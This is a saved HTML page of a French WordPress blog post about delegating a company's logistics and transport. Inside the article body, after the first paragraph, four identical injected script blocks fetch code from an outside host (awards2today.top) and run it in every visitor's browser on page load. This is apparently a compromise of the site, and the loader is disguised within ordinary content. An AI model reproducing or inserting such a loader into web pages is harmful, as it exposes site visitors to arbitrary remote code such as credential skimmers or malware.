

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/
body_size: 10950
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.dmipc.fr/xmlrpc.php" />
	
	<title>Déléguer la gestion logistique et transport de son entreprise</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dmipc &raquo; Flux" href="https://www.dmipc.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dmipc &raquo; Flux des commentaires" href="https://www.dmipc.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dmipc.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=9d561230a2936c0765d10431e5492bae"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dmipc.fr/wp-includes/css/dist/block-library/style.min.css?ver=9d561230a2936c0765d10431e5492bae' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dmipc.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ecko_plugin_css-css' href='https://www.dmipc.fr/wp-content/plugins/eckoplugin/assets/css/eckoplugin.css?ver=9d561230a2936c0765d10431e5492bae' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.dmipc.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764688733' type='text/css' media='all' />
<link rel='stylesheet' id='ecko_css-css' href='https://www.dmipc.fr/wp-content/themes/koala/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecko-fonts-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C700%7CVarela+Round%3A400%7CBitter%3A400%7CMontserrat%3A400%7C&#038;ver=2.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dmipc.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dmipc.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dmipc.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dmipc.fr/wp-json/wp/v2/posts/3293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dmipc.fr/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dmipc.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dmipc.fr%2Fla-gestion-logistique-et-transport-de-votre-entreprise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dmipc.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dmipc.fr%2Fla-gestion-logistique-et-transport-de-votre-entreprise%2F&#038;format=xml" />
			<meta property="fb:app_id" content="" />
			<meta property="fb:admins" content="" />
						<meta property="og:url" content="https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/"/>
			<meta property="og:title" content="La gestion logistique et transport de votre entreprise" />
			<meta property="og:description" content="La gestion logistique et la gestion des expéditions nécessitent, en interne, de mettre en place des processus et des procédés optimisés afin de garantir la satisfaction de votre client. La gestion d’un stock de matières premières ou de produits finis demande un espace d’entreposage capable de répondre aux contraintes, par exemple de température de conservation, pour garantir un stockage optimal, sans risque de détériorer les marchandises." />
			<meta property="og:type" content="article" />
			<meta property="og:image" content="https://www.dmipc.fr/wp-content/uploads/2020/11/plateforme-logistique-et-transport-paris.jpg" />
								<style type="text/css">

								
																				
																				
																								
																	.post-list .post .meta{ display:none !important; }
																													.post-list .post .comments{ display:none !important; }
				
												
																													body.single .post-title .comments{ display:none; }
													body.single .post-footer .post-tags{ display:none; }
																					body.single .post-author-profile{ display:none; }
													body.single .post-comments{ display:none; }
								
																												
																									footer.page-footer .social{ display:none; }
				
																					.disclaimer .ecko{ display:none !important; }
				
								
			 </style>
		<link rel="canonical" href="https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/" />
<meta name="description" content="Externaliser sa logistique et le transport de ses marchandises auprèsd’une plateforme logistique et de transport sur Paris représente de nombreux avantages." /><meta name="title" content="Déléguer la gestion logistique et transport de son entreprise" /><link rel="icon" href="https://www.dmipc.fr/wp-content/uploads/2017/12/cropped-dmipc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dmipc.fr/wp-content/uploads/2017/12/cropped-dmipc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dmipc.fr/wp-content/uploads/2017/12/cropped-dmipc-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dmipc.fr/wp-content/uploads/2017/12/cropped-dmipc-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
.top-bar .logo img {
	max-height: 50px;
}
.top-bar .logo h1, .top-bar .logo h2 {
    margin: -10px 0 0;
}
		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-MN45FQ2WLR"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-MN45FQ2WLR');
	</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3293 single-format-standard wp-theme-koala top-bar-visible page-layout-right-sidebar" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

	<div class="backtotop"><i class="fa fa-angle-double-up"></i></div>

		
	<div class="top-bar top-bar-main top-bar-solid top-bar-scroll">
		<div class="wrapper-body">
			<div class="logo">
															<a href="https://www.dmipc.fr"><img src="https://dmipc.fr/wp-content/uploads/2017/12/dmipc.png" class="retina" alt="Dmipc"></a>
												</div>
			<nav>
				<div class="option responsivenav"><span class="shownav"><i class="fa fa-bars"></i></span></div>
				<div class="option searchnav"><span class="showsearch"><i class="fa fa-search"></i></span></div>
				<div class="menu-main-container">
					<ul id="menu-menu-principale" class="menu"><li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://dmipc.fr/">Accueil</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2749"><a href="#">Catégories</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://www.dmipc.fr/contact/">Contact</a></li>
</ul>				</div>
			</nav>
			<div class="searchbar">
				<form role="search" method="get" class="searchform" action="https://www.dmipc.fr/">
					<input type="text" value="" name="s" class="query" placeholder="Recherche..." autocomplete="off">
					<span class="submit">Recherche</span>
				</form>
			</div>
			<div class="responsivemenu">
				<ul id="menu-menu-principale-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://dmipc.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2749"><a href="#">Catégories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://www.dmipc.fr/contact/">Contact</a></li>
</ul>			</div>
			<div class="clear"></div>
		</div>
	</div>

	
		
		<section class="page-content">
			<div class="wrapper-body">

				<div id="post-3293" class="page-main post-3293 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

					
	<section class="post-title post-title-standard">
		<a class="category" style="background:#7fbb00;" href="https://www.dmipc.fr/category/uncategorized/">Uncategorized</a>		<h1 itemprop="name headline">La gestion logistique et transport de votre entreprise</h1>
		<ul class="meta">
			<li class="author"><a href="https://www.dmipc.fr/author/boncoeur/"><i class="fa fa-user"></i>Boncoeur Boncoeur</a></li>
			<li class="date"><a href="https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/"><i class="fa fa-clock-o"></i><time datetime="2020-11-25">novembre 25, 2020</time></a></li>
			<li class="comments"><a href="https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/#comments"><i class="fa fa-comments-o"></i>0</a></li>
		</ul>
		<hr>
	</section>



					<section class="post-contents">

						<p>La gestion logistique et la gestion des expéditions nécessitent, en interne, de mettre en place des processus et des procédés optimisés afin de garantir la satisfaction de votre client. La gestion d’un stock de matières premières ou de produits finis demande un espace d’entreposage capable de répondre aux contraintes, par exemple de température de conservation, pour garantir un stockage optimal, sans risque de détériorer les marchandises.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>

						<div class="post-numbers">
													</div>

						
	<div class="post-footer">
		<div class="post-tags">
					</div>
		<ul class="post-social-share">
			<li class="title">Partager:</li>
			<li><a href="http://twitter.com/share?text=La+gestion+logistique+et+transport+de+votre+entreprise&amp;url=https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title="Twitter" class="socialdark twitter"><i class="fa fa-twitter"></i></a></li>
			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title="Facebook" class="socialdark facebook"><i class="fa fa-facebook"></i></a></li>
			<li><a href="https://plus.google.com/share?url=https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/" onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;" title="Google Plus" class="socialdark google"><i class="fa fa-google-plus"></i></a></li>
			<li><a href="http://www.reddit.com/submit?url=https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/&amp;title=La+gestion+logistique+et+transport+de+votre+entreprise" onclick="window.open(this.href, 'reddit-share', 'width=490,height=530');return false;" title="Reddit" class="socialdark reddit"><i class="fa fa-reddit"></i></a></li>
			<li><a href="http://pinterest.com/pin/create/button/?url=https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/&amp;description=La+gestion+logistique+et+transport+de+votre+entreprise" onclick="window.open(this.href, 'pinterest-share', 'width=490,height=530');return false;" title="Pinterest" class="socialdark pinterest"><i class="fa fa-pinterest"></i></a></li>
			<li><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.dmipc.fr/la-gestion-logistique-et-transport-de-votre-entreprise/&amp;title=La+gestion+logistique+et+transport+de+votre+entreprise" onclick="window.open(this.href, 'linkedin-share', 'width=490,height=530');return false;" title="LinkedIn" class="socialdark linkedin"><i class="fa fa-linkedin"></i></a></li>
		</ul>
	</div>

					</section>

					
	<section class="post-author-profile">
		<div class="inner">
			<div class="info" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
				<a href="https://www.dmipc.fr/author/boncoeur/" class="profile gravatar"><img src="//0.gravatar.com/avatar/98ec69bea21ee51f569d9434e7ba091f?s=80" itemprop="image" alt="Boncoeur Boncoeur"></a>
				<div class="meta">
					<span class="title">Author</span>
										<h3 itemprop="name">
						<a href="https://www.dmipc.fr/author/boncoeur/" itemprop="url" rel="author">Boncoeur Boncoeur</a>
					</h3>
				</div>
			</div>
			<hr>
			<p></p>
			<ul class="authorsocial">
																																																																																							</ul>
		</div>
	</section>

					
	<section class="post-related post-related-count-3">
		<div class="post-footer-header">
			<h3><i class="fa fa-newspaper-o"></i>Artilces similaires</h3>
		</div>

		
		<a href="https://www.dmipc.fr/ladieu-definitif-a-tous-les-faux-mythes-sur-les-voitures-electriques/" class="post-related-post">
			<div class="background" style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2020/12/car-engine-231213_1920-400x300.jpg');"></div>
			<div class="info">
				<span class="category" style="background:#7fbb00;">Uncategorized</span>				<h5>L&rsquo;ADIEU DÉFINITIF À TOUS LES FAUX MYTHES SUR LES VOITURES ÉLECTRIQUES</h5>
			</div>
		</a>
		
		<a href="https://www.dmipc.fr/linteret-derriere-dune-colonie-scolaire/" class="post-related-post">
			<div class="background" style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2019/01/étéaoûtjuilletjuin-400x133.png');"></div>
			<div class="info">
				<span class="category" style="background:#7fbb00;">Uncategorized</span>				<h5>L’intérêt derrière d’une colonie scolaire</h5>
			</div>
		</a>
		
		<a href="https://www.dmipc.fr/quel-type-dhebergement-choisir-pour-ses-vacances/" class="post-related-post">
			<div class="background" style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2018/07/R-400x267.jpg');"></div>
			<div class="info">
				<span class="category" style="background:#7fbb00;">Uncategorized</span>				<h5>Quel type d&rsquo;hébergement choisir pour ses vacances ?</h5>
			</div>
		</a>
		
	</section>


					
	
				</div>

				
	<aside class="sidebar sidebar-page">

						<section class="widget latestposts">
